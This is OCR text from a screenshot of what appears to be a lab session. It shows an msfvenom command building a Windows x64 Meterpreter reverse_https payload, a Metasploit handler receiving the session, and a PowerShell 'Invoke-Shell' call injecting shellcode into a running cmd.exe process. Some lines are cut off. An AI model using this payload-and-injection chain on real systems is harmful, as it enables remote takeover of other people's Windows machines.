 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.126.128:443
[!] https://192.168.126.128:443 handling request from 192.168.126.1; (UUID: 45wrqu0s) Without a dat
[*] https://192.168.126.128:443 handling request from 192.168.126.1; (UUID: 45wrqu0s) Staging x64 p
[!] https://192.168.126.128:443 handling request from 192.168.126.1; (UUID: 45wrqu0s) Without a dat
[*] Meterpreter session 1 opened (192.168.126.128:443 -> 127.0.0.1 ) at 2022-07-15 20:25:19 -0400
meterpreter > getuid
Server username: DESKTOP-21KBEL6\outro
meterpreter > getpid
Current pid: 4984
meterpreter >
kali@kali: ~ 179x
root@kali:/home/kali# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.126.128 LPORT
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Gerenciador de Tarefas
Arquivo Opções Exibir
Processos Desempenho Histórico de aplicativos Inicializar Usuários Detalhes
Nome PID Status Nome de u...
dwm.exe 1068 Em execução DWM-1
dllhost.exe 5128 Em execução outro
cmd.exe 4984 Em execução outro
Administrador: C:\Windows\system32\cmd.exe - powershell
PS C:\Windows\Tasks> . .\shell.ps1
PS C:\Windows\Tasks> Invoke-Shell -ID 4984
O PID foi 4984
O address alocado eh 5046272
True
Tamanho do shellcode 629
Thread criada 2764
PS C:\Windows\Tasks>